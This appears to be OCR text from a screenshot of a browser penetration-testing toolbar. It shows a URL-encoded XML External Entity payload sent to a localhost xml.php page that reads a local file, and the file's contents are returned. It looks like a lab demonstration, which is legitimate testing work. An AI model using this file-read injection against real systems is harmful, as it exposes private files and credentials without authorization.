 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
http://localhost/xml.php?xml=%3c%3fxml+version%3d%221.0%22+encoding%3d%22utf-8%22+%3f%3e
%3c!DOCTYPE+root+%5b%3c!ENTITY+file+SYSTEM+%22file%3a%2f%2f%2ff%3a%2f1.txt%22%3e%5d%3e
%3croot%3e%26file%3b%3c%2froot%3e
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
asdfghjkl